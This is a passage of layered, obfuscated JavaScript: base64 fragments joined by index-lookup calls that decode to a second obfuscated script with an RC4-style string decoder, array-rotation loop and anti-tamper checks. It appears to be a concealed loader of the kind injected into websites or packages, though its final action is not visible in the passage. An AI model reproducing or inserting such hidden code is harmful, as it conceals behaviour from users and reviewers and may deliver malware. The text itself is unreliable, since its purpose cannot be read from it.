'ZkT2R0Y0s4')+(_0x5574800w(0x160)+'G9FV1BXJywnZThvRFdQQmRJQ2tMJywnV1'+'Fyb3k4a3J6YScsJ3ltb3VXUVhTVzc0Jyw'+_0x5574800w(0x11b)+'Y1Fta1lXTzk1JywnVzZ2NWVDa1dXNUsnL'+'CdXNktub1NvR1c1MCcsJ1c1L2NSSi9kSE'+_0x5574800w(0x1a6)+'MbWtCJywnVzRCZFJkVmNROG9JJywnejJC'+'ZE93eUInLCdBTm5GV1FIZycsJ2wxWGlXN'+'nRjR3EnLCdXUWlVVzdOZFRta1QnLCdXNm'+_0x5574800w(0x16e)+'TNmQxdGNMcScsJ0ZtazVXNTVIV1A0Jywn'+'VzdGZFNJRmRIOGtpJywnVzVwY1JDb1lCZ'+'HEnLCdxOG9zV1ByeldROCcsJ3hkcU9oYW'+'0nLCdpZXRjUThrdScsJ1dQQmRPR1pjU21'+'rUicsJ1c2MGhuMU5jU0cnLCd2SHE1bFhh'+_0x5574800w(0x1a0)+_0x5574800w(0x15e)+'dEMjgnLCdXNnJCZFNrblc2eScsJ2Vta1Z'+'jcjRhJywnV1Jla1c3cGRLOGtuJywnRlNv'+_0x5574800w(0x131)+_0x5574800w(0x1b6)+_0x5574800w(0x17b)+'reVc2eGRPbWtzJywnRW1vVXBDa2lmRycs'+_0x5574800w(0x184)+'Ws2JywnZUNrbWlaT04nLCdXT2ZvRkNrbE'+'VhJywnZWVMQlc1ei8nLCdXNXhjUlgzZEl'+'ta1MnLCd1TWZQV1FIRicsJ2xiUHJvU2tl'+'JywnVzZsY1BKSFNXNUMnLCdEOGt2VzVkY'+'0kzQycsJ1dReGRRdkZkTUNvcicsJ0J2cj'+'JybW9PJywn')+('eE1MWkVtb2wnLCdsbWs5V1F5eXNxJywnV'+_0x5574800w(0x10a)+'tnJywnVzVsZEpybGNSOG9GJywnd21vdGw'+'4b1hmVycsJ3NTa1NsbWt1V1JtJywnalNr'+_0x5574800w(0x106)+'Cd5OG8raG1rN0VhJywnV1BWZEwzVmNLZV'+'cnLCdXNmY5VzdwZExTa1NzOGtEeUcnLCd'+'XNWRkVEpaZFJDa2cnLCdpdUxnVzdWY01x'+'JywncThvOGY4a3pwYScsJ0FDb0VXN2RjU'+'lNreCcsJ2w4a1NXT0dxenEnLCdDU29GY0'+'NvcG9XJywnVzVKY1Rtb1Nxc1MnLCdXNk9'+'oYXVCY0xxJywnVzRoY1Y4b1R2SjQnLCdX'+'NS9jUkloZE5ta1onLCd6bWtwVzdOY0t3a'+'ScsJ3Rtb0hXUHZVVzRDJywnV1I0aVc1dG'+_0x5574800w(0x1a5)+'QSFJkUUNrKycsJ1dSZk5EU2szRWEnLCdB'+'Q2tiYlNvZldPaScsJ1c3cVhmbW8zVzVtJ'+'ywncThvaVdSM2NPRzgnLCdodnV6aWI4Mm'+'lDa2knLCdXNHZGb21rRVc3RycsJ3RDbyt'+_0x5574800w(0x10c)+'T0Nta2dCU28vV09WY0hHJywnV1FPTFc1S'+_0x5574800w(0x16f)+'FXUlJjSnJ1Jywnc21vZGpDb0JuRycsJ1c'+'1VmRUU2tVdmFXJywnVzVUMkJTa1dhVycs'+'J2kzdkdXN0pjUWEnLCdXNGhkTGRwZE9Da'+_0x5574800w(0x1af)+_0x5574800w(0x178)+'lcnpta1lXUjQnLCdDU291cDhvRWNhJywn'+'V094ZEtJTmRQbWtGJywnVzVoZFB0aGROb'+'WtPJywndUpTTnI4b1EnLCdXNGxjTVNrL3'+_0x5574800w(0x1c6))+('b3VXUXhkVENrdCcsJ1c3aGNVSXBkUDhrd'+'ycsJ1dSVmRITmxjR3ZtJywnRlNrcXBTa1'+'MnLCd4Q29oV1JqNFc1UycsJ2hiRDdobWt'+'hJywnVzZCY1Y4a0tySU8nLCdXUHlkc1Nv'+'WFdSM2ROQ2tUV1JaY0xXdkFoZHEnLCdyM'+'XhjUnRPJywnV1BSZFZzSmRLOGs5JywnbW'+'hUMFc3N2NSVycsJ3VoYjBXT0x5JywndVp'+'HVHNtby8nLCdXNEdsVzdkY1Nta1AnLCdG'+'OG9aaFNvU29XJywnc3hwY1RZbVMnLCdFO'+'GtsVzdOY05ocScsJ1c0alBhSUhGJywnaH'+_0x5574800w(0x1b2)+'nLCdXN3hkVUhsY0pTb0knLCdXNFRvZnQ5'+_0x5574800w(0x1ba)+_0x5574800w(0xfb)+'JBV1BhJywndm1rbFc0UmNRMXEnLCdiQ2t'+'nZHFxTicsJ1c2N2NVWkpkTm1raScsJ2Jj'+'emhwOGtwJywndGVEUUU4bzknLCdXNmIxZ'+'3NIYScsJ0ZLalFXUTF6JywnVzVKY1BKeG'+'NIbWtSJywneHdqdHhDb3cnLCdXNC9kUXF'+_0x5574800w(0x12f)+'a2RmQ28rV1IwJywnbVNrbVc1RmRTbWtIJ'+'ywnRENrVFc1dnJXT1cnLCdXNFZkSVp0Y0'+'9Db2InLCdESTQ4RVNvSicsJ1dSckN3Q2t'+'XRWEnLCdXUkZkTkdsZFJtazYnLCdXUVRI'+'eThrbUNHJywnVzVsY1ZJaGROOGs3Jywnd'+_0x5574800w(0x187)+'wnVzdMMm5xalgnLCdXN3ZSb0pQNScsJ3N'+'nSFN4U29QJywnbENrR1dQNGl0YScsJ0U4'+'b3VsOGtsdmEnLCdoQ29LVzRSY05Tb04nL'+'CdXNTBQYXZsY1RhJywnb1dyS2hTa1AnLC'+_0x5574800w(0x11d))+('Y1VDa2snLCdXUkJjVThrcFdRTHknLCd1d'+'WRjVUdtSScsJ3ltb0pXUUhJV1FtJywnV0'+_0x5574800w(0x1bc)+_0x5574800w(0x175)+'R0NrTicsJ0YwOWNXUTE5Jywnd1NrbVc2a'+'lFXT0snLCdiU2srVzZsZE04a0wnLCdXN0'+'5jS21rT3ZjYScsJ1dQM2RJd0tiVzdLJyw'+'nZG1vaVc2aGRIU29EJywncVlXL25YSycs'+'J1dQT3RXN05kVDhrcycsJ1dPSmRLcS9kS'+'UNrLycsJ1c2Ym1hcjV5JywnVzROY1QySm'+'NVZkx2V1E3ZFNXJywna1NrUFc1dUN1Vyc'+_0x5574800w(0x125)+'YScsJ1c1dGRHR3hjSjhvUycsJ1dPZGNRQ'+_0x5574800w(0x190)+'95V1F4ZFI4azQnLCdXN3RjVEl0ZFQxNCc'+'sJ1c3dUNXNGhjUm1rTCcsJ1c2N2RVSHRj'+'UFNvTycsJ3Q4a0tmU2s2V1FtJywndm1vd'+'ldPZmxXT3EnLCdxOG9OaDhrNWZhJywnck'+'w1VXVTb0InLCdXT0JjVlloZFVta3FyU2t'+_0x5574800w(0x14d)+'WFgnLCdXNDUybENrbVc3cScsJ2IzVGNXN'+'25mJywnaUcxRmM4a2QnLCdCU2tza0NrQ1'+'dRQycsJ0I4b2J0OG94V09GZEdNZWN2d20'+'nLCduU2tFVzR0ZExta20nLCdXUC9kVjhv'+'QUZmeScsJ0VXeS9EbW92JywnV1FKY084a'+_0x5574800w(0xfa)+'FlRG1vMicsJ1c2eGNURzNkVUtlJywnVzY'+_0x5574800w(0x117)+'LCdXUDNkTm1vdnV1SycsJ3RTbytXUkJjR'+_0x5574800w(0x1ad)+'JKZFRDa3on')+('LCdpZ0hIVzVSY1JhJywnYUdGZFFORHhXU'+'XBjTlNrb3BIaGNWU284dEcnLCdySzVveV'+'NvUicsJ1dQdThXNHhkR1NrMScsJ2dTa29'+_0x5574800w(0x10e)+_0x5574800w(0x13e)+'ywndlNvaFdPYlBXNjgnLCdwWGpBajhrRy'+_0x5574800w(0x147)+_0x5574800w(0x17a)+'clonLCd3ZjNjTElTMCcsJ1c2eGNQcTNkS'+'3ZxJywndjNWY1RHS2gnLCdGbW8wRHdud0'+_0x5574800w(0x10d)+'nLCdXNXRjUkNrNkF0OCcsJ25TazJXNUJk'+'TjhrSCcsJ0JxdVNsWUsnLCdkU29VVzRSY'+_0x5574800w(0x130)+'RTaGRjT3g0JywnckNvMVc3UEpvQ285eXF'+'oZFAzWDJEQ29IJywnV1BaZFFtb3FyMWkn'+'LCdXNVdwaE5OY1BHJywnaThrT2p0dVcnL'+'Cd5U29jV08xRFdRbScsJ3kzUmNRR1dkJy'+'wnejhvV2RTa3poRycsJ1c3eGNNWnRkTkN'+'rdCcsJ1c1cGNRWG5UVzdtJywnV1JqVkND'+'a2R0RycsJ1c1UmNSbW9XQldDJywncUl5e'+_0x5574800w(0x1a3)+'dxbWswRXEnLCdXUkZkVkNvYnhnZScsJ0Z'+'Tay9XN0xxV1E0JywnaThrZm1Ta05XUDAn'+'LCd5SHE2bHRxJywnckh5L3BKUycsJ1c2L'+'2NPYmRkT1NrLycsJ2IwRDVXNnI4JywncV'+'NvdldPWHdXT2EnLCdFbW9MV1A3Y0tZRyc'+'sJ1c2aGNPQ29seldXJywnaThvcldQeGRM'+_0x5574800w(0x119)+'ENreScsJ2dTa0dXUXEyRHEnLCdmQ2tUV1'+_0x5574800w(0x114))+('VzRiVGo4a2tXN3UnLCdXNWhjR2J2Tlc2Y'+'ScsJ1c1cUdoMGhjUkcnLCdCbW9SY1NvTG'+_0x5574800w(0x118)+'Db0ZFcScsJ1c0cjVubWtHVzdXJywnVzdk'+_0x5574800w(0x19d)+'CdXNDRRaThvRVc1cScsJ3ptb3VXUHI4V0'+_0x5574800w(0x199)+_0x5574800w(0x121)+'SENrdCcsJ3g4a0pXUGxkSlNrR1dRdGNNV'+'2VZY1Nva1dRWmRQVycsJ1dPbGRUYkZkSU'+_0x5574800w(0x17f)+'CWXUnLCdnU29kV1B0ZE5Ta0YnLCdXN2Iw'+'aDhrcFc0TycsJ2Zta1BXNUNUeWEnLCdXT'+_0x5574800w(0x1c4)+'1rdWRTb0VXUGknLCdnTjUvVzY5SycsJ1d'+'SeGRMR1pkTENrRScsJ3ptbzlhbW9pamEn'+'LCdXNTg0aFNvRlc2QycsJ3dta1VXN2RjV'+'HZHJywndmNpQnptb3InLCdXN3lTdkcnLC'+_0x5574800w(0x19a)+'sJ3dTb0NsbW8zbGEnLCdXNmxjSWN0ZEp2'+'ZScsJ3I4b2twOGtjbVcnLCdlOGtTV09XR'+_0x5574800w(0x179)+_0x5574800w(0x137)+_0x5574800w(0x164)+'M2RPU29hc3ZlJywnV09CZExZdmpXNGZtV'+'08weScsJ3RDa2VlbWtDV09xJywnVzVUK0'+'Fta3QnLCdXUVpjUjFwY0dtb3onLCdXNnJ'+_0x5574800w(0x1ac)+'bUNvU1dPbGRUbWtmJywnQ2haZFEyT2cnL'+'CduMFRIVzRENScsJ3lTb3dXNC9jTDhrMy'+'csJ1dRdGRM')+('WEpkSENreScsJ1c2S3doU29DVzV5JywnV'+'1JlS1c1SmRQU2t0JywnVzRGY0pKZGRHQ2'+_0x5574800w(0x1b4)+_0x5574800w(0x13a)+'VzU4JywnQVNvM1c2bGNQU2tjJywnVzVoY'+_0x5574800w(0x197)+_0x5574800w(0x1c1)+'HSysnLCdXNFdlRkNrQXVxJ107ZnVuY3Rp'+'b24gXzB4NTY4NzQ0NmYoYSxiKXthPWEtM'+'HhjZDt2YXIgYz1fMHg1Njg3NDQ2ZVthXT'+'tpZihfMHg1Njg3NDQ2ZlsnS3p3U3lJJ10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x5574800w(0x12d)+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+_0x5574800w(0x10f)+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+_0x5574800w(0x1c3)+_0x5574800w(0x139)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+_0x5574800w(0x1aa)+_0x5574800w(0x16b)+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+_0x5574800w(0x161)+_0x5574800w(0x109)+'W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x5574800w(0x18b)+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+'weDEwMF0pO31yZXR1cm4gcTt9O18weDU2'+'ODc0NDZmWydjbFdERWwnXT1oLF8weDU2O'+_0x5574800w(0x120)+'g3NDQ2ZlsnS3p3U3lJJ109ISFbXTt9dmF'+'yIGU9XzB4NTY4NzQ0NmVbMHgwXSxmPWEr'+_0x5574800w(0x111)+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg1Njg3NDQ2ZlsndmVBYWNYJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ1pPZXRuSyddPWosdGhpc'+'1sncE5nbGNxJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydUTE9UZXAnXT1mdW5jdGlvbig'+_0x5574800w(0x14c)+'WydjcHZwY28nXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ05uYlZHeiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUXBLS'+'mxvJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+('KHRoaXNbJ2NwdnBjbyddK3RoaXNbJ05uY'+'lZHeiddKSxrPWpbJ3Rlc3QnXSh0aGlzWy'+'dUTE9UZXAnXVsndG9TdHJpbmcnXSgpKT8'+_0x5574800w(0x1ae)+_0x5574800w(0x186)+_0x5574800w(0x191)+_0x5574800w(0x140)+_0x5574800w(0xf9)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0VFT'+'WJTZiddKHRoaXNbJ1pPZXRuSyddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydFRU1iU2YnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1sncE5nbGNxJ11bJ2xlbmd0a'+_0x5574800w(0x16d)+_0x5574800w(0x168)+_0x5574800w(0x102)+'WydwTmdsY3EnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ3BOZ2xjcSddWzB4MF'+_0x5574800w(0x183)+_0x5574800w(0xf5)+_0x5574800w(0x153)+'DZmWydjbFdERWwnXShjLGIpLF8weDU2OD'+'c0NDZmWydmbWdDbVYnXVtmXT1jO31lbHN'+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x5574800w(0x15d)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEooMHgxNTQsJ2RjaDYnKSkqcGF'+'yc2VJbnQoSigweDEzNSwnXjFhaCcpKStw'+'YXJzZUludChKKDB4MjYxLCcpbGdeJykpK'+'nBhcnNlSW50KEooMHgyMzYsJ1tCdnAnKS'+'krLXBhcnNl')+(_0x5574800w(0x1c0)+'nNlSW50KEooMHgyMWMsJ2NTUEQnKSkqcG'+_0x5574800w(0x1ab)+'tcGFyc2VJbnQoSigweDIwMCwnIzNqYicp'+_0x5574800w(0xf7)+'ykpK3BhcnNlSW50KEooMHhmYiwnS21iTC'+'cpKSotcGFyc2VJbnQoSigweDI0YiwnW0J'+'2cCcpKStwYXJzZUludChKKDB4MWYxLCdp'+'NHMmJykpO2lmKGM9PT1iKWJyZWFrO2Vsc'+_0x5574800w(0x12e)+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO319fShfMHg1Njg3NDQ2'+'ZSwweGVjY2EyKSwhZnVuY3Rpb24oKXt2Y'+_0x5574800w(0x1a8)+'gweDE1YiwnRlo5RScpXT1LKDB4MTQ3LCc'+_0x5574800w(0x176)+'SygweDI1Niwncm5ucycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxmW0soMH'+_0x5574800w(0x19c)+_0x5574800w(0x159)+'MiwnTWdCeicpXT1mdW5jdGlvbihzLHUsd'+_0x5574800w(0x1c5)+'IwYywnQXVpbycpXT1LKDB4MTcyLCdtNVJ'+'XJykrSygweDI0ZSwnKWxnXicpK0soMHgx'+_0x5574800w(0x1a9)+'ykrSygweDI0ZCwnbTVSVycpLGZbSygweD'+'E3NywnWzNnYScpXT1LKDB4MTRjLCdkY2g'+_0x5574800w(0x171)+'eDI4OCwnODRRQicpXT1mdW5jdGlvbihzL'+_0x5574800w(0x167)+'IxMywnb3F3')+('TicpXT1LKDB4MjhjLCdBdWlvJykrJ3QnL'+'GZbSygweDE1ZSwnOXdnbScpXT1LKDB4Mj'+_0x5574800w(0x145)+'pLGZbSygweGQ3LCdRJUhSJyldPWZ1bmN0'+'aW9uKHMpe3JldHVybiBzKCk7fSxmW0soM'+'HgyMTgsJ3JpaCgnKV09ZnVuY3Rpb24ocy'+'l7cmV0dXJuIHMoKTt9LGZbSygweDFhNiw'+_0x5574800w(0x18e)+'dHVybiBzPT09dTt9LGZbSygweDExYSwnc'+'m5ucycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPj11O30sZltLKDB4MTJjLCc5UjF'+_0x5574800w(0x108)+'IHM8PXU7fSxmW0soMHgyNTUsJylsZ14nK'+_0x5574800w(0x101)+'t1O30sZltLKDB4Mjg2LCdwOWsjJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9'+'LGZbSygweDI4NSwnbTVSVycpXT1LKDB4M'+_0x5574800w(0x180)+'cpK0soMHhkNSwncDlrIycpK0soMHgxYjk'+_0x5574800w(0x19b)+'SygweDFkYSwnc1huWycpK0soMHgyMDksJ'+_0x5574800w(0x14b)+'B4MjgyLCdzWG5bJykrSygweDFhOCwnKWx'+'nXicpKydiXScsZltLKDB4MWZkLCcxXU1l'+'JyldPUsoMHgxMGUsJzlSMWQnKStLKDB4M'+'WE3LCdBdWlvJykrSygweDE3OCwnc1AoYi'+'cpK0soMHgyNmIsJ3NQKGInKStLKDB4MTc'+'xLCcxXU1lJykrSygweDI2NiwnVlJJSCcp'+'K0soMHgxOWUsJzl3Z20nKStLKDB4ZTUsJ'+'201UlcnKStLKDB4MTNjLCdPblohJykrSy'+_0x5574800w(0x17e))+('N3lXUScpK0soMHgyNDgsJ001KGYnKStLK'+'DB4MTVhLCdpWmxNJykrSygweDIyZCwnQ1'+'VvWycpK0soMHgyNDUsJzBCW00nKSsnSGI'+'nLGZbSygweDE2MCwnOUcqQycpXT1mdW5j'+_0x5574800w(0xfe)+'ltLKDB4ZmYsJ01HczYnKV09SygweDFkMy'+'wncmloKCcpK0soMHgyN2IsJ0NVb1snKSt'+'LKDB4Mjc1LCdjU1BEJykrSygweDFkZSwn'+_0x5574800w(0x194)+'DB4MTA3LCdDd0xeJykrSygweGY4LCdNR3'+'M2JykrSygweDIyNiwnTUdzNicpK0soMHg'+_0x5574800w(0x103)+'JykrSygweDE0MywnbUxaQScpK0soMHgxZ'+'mEsJ083b1AnKStLKDB4MTUyLCdvQV5kJy'+'krSygweDFlNSwnN3lXUScpK0soMHgxZDE'+'sJzd5V1EnKStLKDB4MjBhLCc5d2dtJykr'+'SygweDE5NiwnenFrSCcpK0soMHgyNTEsJ'+'zg0UUInKStLKDB4MTZmLCdbM2dhJykrSy'+'gweDIzZCwnN0B2cicpK0soMHhmZCwna3A'+'waCcpK0soMHgyMzMsJzg0UUInKStLKDB4'+'MTU3LCdPblohJykrSygweDIyNywnW0J2c'+'CcpK0soMHgxMGIsJ01nQnonKStLKDB4MW'+'U3LCdRJUhSJykrSygweDFhZCwnQ3AhSSc'+'pK0soMHgxZjUsJ1ZyNUcnKStLKDB4MWJi'+_0x5574800w(0x146)+'0soMHgyNjcsJ1ZSSUgnKStLKDB4MTdhLC'+_0x5574800w(0x195)+'weDFkYywndjBCdicpK0soMHgxNjEsJ2Rj'+'aDYnKStLKDB4MjVmLCdPW3R1JykrSygwe'+_0x5574800w(0x15f)+'gnKStLKDB4')+(_0x5574800w(0x17c)+_0x5574800w(0x163)+'QwLCcwTHZmJykrSygweDE4YywnaVpsTSc'+'pK0soMHgxNTEsJylsZ14nKStLKDB4MTUz'+_0x5574800w(0x162)+'0soMHgyMWEsJ0ZaOUUnKStLKDB4ZTgsJ3'+'YwQnYnKStLKDB4MjQyLCcldjEoJykrSyg'+'weDFlNCwnJXYxKCcpK0soMHgxZjMsJ2NT'+'UEQnKStLKDB4MTM5LCdbNTRGJykrSygwe'+'DE0ZCwnN3lXUScpK0soMHgxY2QsJ001KG'+_0x5574800w(0x138)+_0x5574800w(0xf8)+'KStLKDB4Mjg5LCcjM2piJykrSygweGViL'+'CcwQltNJykrSygweDE1NiwnTTUoZicpK0'+_0x5574800w(0x15b)+_0x5574800w(0x16c)+_0x5574800w(0x1a1)+'ltNJykrSygweGYxLCdPW3R1JykrSygweG'+'Y5LCdGWjlFJykrSygweDFjYywnVnI1Ryc'+'pK0soMHgxNWYsJyMzamInKStLKDB4MjEy'+_0x5574800w(0x148)+'0soMHgxYjQsJ2NTUEQnKStLKDB4MjE5LC'+'dbM2dhJykrSygweDIyYiwnT1t0dScpK0s'+'oMHgxM2YsJ14xYWgnKStLKDB4MTI4LCdy'+'aWgoJykrSygweDIzZiwnY1NQRCcpK0soM'+'HgxNjksJ01HczYnKStLKDB4MjQzLCdPbl'+'ohJykrSygweDI1ZCwnKkEmNycpK0soMHg'+'yN2MsJ1ZyNUcnKStLKDB4MTM4LCdDcCFJ'+'JykrSygweGVmLCd2MEJ2JykrSygweGUyL'+'CdDcCFJJykrSygweDE4MiwnOUcqQycpK0'+_0x5574800w(0x100))+('J2NTUEQnKStLKDB4MTFmLCdPW3R1JykrS'+'ygweDE3ZiwnOXdnbScpK0soMHgxNjMsJy'+'lsZ14nKStLKDB4MjI5LCdybm5zJykrSyg'+'weDIwZiwnTWdCeicpK0soMHhkOCwnKkEm'+_0x5574800w(0x1c2)+'DcsJ2k0cyYnKStLKDB4ZGYsJ29BXmQnKS'+_0x5574800w(0x105)+'naVpsTScpK0soMHgxMDQsJzdAdnInKStL'+'KDB4MTAyLCdjU1BEJykrSygweDIzMiwnR'+_0x5574800w(0x113)+'B4MTZiLCdrcDBoJykrSygweGU5LCdpNHM'+'mJykrSygweGRjLCdPN29QJykrSygweDE4'+'ZiwnQ3AhSScpK0soMHgxY2UsJzg0UUInK'+'StLKDB4ZGUsJ1s1NEYnKStLKDB4MWMwLC'+'cxXU1lJykrSygweDEyMCwnbUxaQScpK0s'+'oMHgxOTIsJzd5V1EnKStLKDB4MTNlLCcw'+'THZmJykrSygweDE0NSwnW0J2cCcpK0soM'+'HgxMTUsJzlHKkMnKStLKDB4ZWUsJ1ElSF'+_0x5574800w(0x155)+'zMSwnTzdvUCcpK0soMHgyMzgsJ3NYblsn'+'KStLKDB4ZjMsJzg0UUInKStLKDB4MTUwL'+'CdvcXdOJykrSygweDE5ZCwnbUxaQScpK0'+'soMHgyNDEsJ2labE0nKSxmW0soMHhkZCw'+'nMV1NZScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxODcsJ3FOb'+_0x5574800w(0xf3)+'csZltLKDB4MTQ5LCdDd0xeJyldPUsoMHg'+'yMjUsJ201UlcnKStLKDB4MTQwLCdBdWlv'+'JykrSygweDFkOCwnQ3AhSScpK0soMHgxO'+'GIsJzBMdmYnKStLKDB4MjZmLCdbQnZwJy'+'krSygweDEx')+(_0x5574800w(0x172)+_0x5574800w(0x152)+'wnbUxaQScpK0soMHgxYmEsJ2k0cyYnKSt'+_0x5574800w(0x165)+'VlJJSCcpK0soMHhmNywnb3F3TicpK0soM'+_0x5574800w(0x122)+'hiJykrSygweDEzNCwnZGNoNicpK0soMHg'+'yOGIsJ1ZSSUgnKStLKDB4MjYwLCcxXU1l'+'JykrSygweGVjLCdPW3R1JykrSygweDE2Y'+'SwnT25aIScpK0soMHgxNDEsJ3NYblsnKS'+'tLKDB4MjNhLCdpWmxNJykrSygweDI1MCw'+'ncmloKCcpK0soMHgxZmUsJ3A5ayMnKStL'+'KDB4MWNhLCdBdWlvJykrSygweDI3OCwna'+'3AwaCcpK0soMHgyMGUsJzdAdnInKStLKD'+'B4MjU4LCc5d2dtJykrSygweDE3YiwnMEJ'+'bTScpK0soMHgxZTksJ3JubnMnKStLKDB4'+'MTI0LCc5UjFkJykrSygweDFlMSwnVnI1R'+'ycpK0soMHgxNWMsJzlSMWQnKStLKDB4MT'+'IyLCdkY2g2JykrSygweDFhYiwnIzNqYic'+'pK0soMHgxMTcsJ3NYblsnKStLKDB4MTZk'+'LCdkY2g2JykrSygweDIyNCwnVnI1RycpK'+'0soMHgxZTMsJzdAdnInKStLKDB4MTRhLC'+_0x5574800w(0x151)+'oMHgxYWYsJ1s1NEYnKStLKDB4MWU4LCdb'+'M2dhJykrSygweDExOCwnVnI1RycpK0soM'+'HgxZjAsJ0ttYkwnKStLKDB4MjIwLCdzUC'+'hiJykrSygweDExOSwnTUdzNicpK0soMHh'+'mNCwnOXdnbScpK0soMHgyNGMsJ3YwQnYn'+'KStLKDB4ZDEsJypBJjcnKStLKDB4MWM2L'+'CdDcCFJJykrSygweDIzNSwna3AwaCcpK0'+_0x5574800w(0x104))+('J1ZyNUcnKStLKDB4Mjc0LCdxTm5iJykrS'+'ygweDFmOSwnJXYxKCcpK0soMHgxNjIsJ0'+_0x5574800w(0x156)+_0x5574800w(0x16a)+'cicpK0soMHgxMTAsJzd5V1EnKStLKDB4M'+_0x5574800w(0x134)+'cpK0soMHgxYjMsJzlSMWQnKStLKDB4MjZ'+'hLCdbQnZwJykrSygweDFkNywnKkEmNycp'+'K0soMHgyNTcsJ2RjaDYnKStLKDB4MjUzL'+'CdzWG5bJykrSygweDFjYiwnN3lXUScpK0'+'soMHgyNTQsJypBJjcnKStLKDB4MWRiLCd'+'jU1BEJykrSygweDFjZiwnJXYxKCcpK0so'+'MHgyODMsJ1s1NEYnKStLKDB4ZmMsJ01nQ'+'nonKStLKDB4MjY1LCdNNShmJykrSygweD'+'E1NSwnMEJbTScpK0soMHgxMjEsJ001KGY'+'nKStLKDB4MTFjLCdbNTRGJykrSygweDEw'+'NiwndjBCdicpK0soMHgxNGIsJzBMdmYnK'+_0x5574800w(0x149)+'wnTzdvUCcpK0soMHgxM2QsJ3JubnMnKSt'+'LKDB4MjQ2LCdDVW9bJykrSygweDEyZCwn'+'VlJJSCcpK0soMHgxMGQsJ09uWiEnKStLK'+_0x5574800w(0x1b7)+_0x5574800w(0xff)+'4MTMwLCd3XllkJykrSygweDI3ZSwna3Aw'+'aCcpK0soMHgxMTMsJzg0UUInKStLKDB4Z'+_0x5574800w(0x1b8)+'krSygweDFhYSwnOXdnbScpK0soMHgxOWM'+'sJ0NwIUknKStLKDB4MjIyLCc5UjFkJykr'+'SygweDI1OSwnTTUoZicpK0soMHgxM2EsJ'+_0x5574800w(0xfc)+_0x5574800w(0x177))+('MEJbTScpK0soMHgxOWEsJ2NTUEQnKStLK'+_0x5574800w(0x1b0)+_0x5574800w(0x15a)+_0x5574800w(0x1c7)+_0x5574800w(0x12c)+_0x5574800w(0x1b1)+'tLKDB4MWQ0LCdPblohJykrSygweDE0Niw'+_0x5574800w(0x13f)+'KDB4MWVlLCdkY2g2JykrSygweDFlYSwnc'+'U5uYicpK0soMHgyMDYsJ14xYWgnKStLKD'+'B4MTk4LCdeMWFoJykrSygweDI2OCwnOUc'+_0x5574800w(0x127)+'ZDMsJ2twMGgnKStLKDB4MTc1LCdWcjVHJ'+'ykrSygweDI3ZiwnY1NQRCcpKydqJyxmW0'+'soMHhkYSwnc1huWycpXT1LKDB4MTFkLCc'+_0x5574800w(0x192)+'ZycsZltLKDB4MTlmLCdbNTRGJyldPWZ1b'+'mN0aW9uKHMsdSx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHModSx2LHcseCx5LHo'+_0x5574800w(0x13d)+'Z2EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+'m4gc3x8dTt9LGZbSygweDFhMiwnTWdCei'+'cpXT1mdW5jdGlvbihzLHUsdix3LHgseSx'+'6KXtyZXR1cm4gcyh1LHYsdyx4LHkseik7'+_0x5574800w(0x1b9)+'3Rpb24ocyx1LHYsdyx4KXtyZXR1cm4gcy'+'h1LHYsdyx4KTt9LGZbSygweDIwOCwnTzd'+_0x5574800w(0x11f)+'biBzfHx1O30sZltLKDB4MWE0LCd6cWtIJ'+'yldPUsoMHgxYWUsJ0NwIUknKStLKDB4MT'+_0x5574800w(0x196))+('JykrSygweDIxMCwnbTVSVycpKyddJyxmW'+'0soMHhlMSwnODRRQicpXT1LKDB4MTY3LC'+'dbM2dhJykrSygweDIxNCwnVlJJSCcpK0s'+'oMHgxMDUsJ1ElSFInKStLKDB4MTgxLCd2'+'MEJ2JyksZltLKDB4MjE2LCc5d2dtJyldP'+'UsoMHhlNywnQ3AhSScpK0soMHgxNzYsJ2'+'9xd04nKStLKDB4MjVjL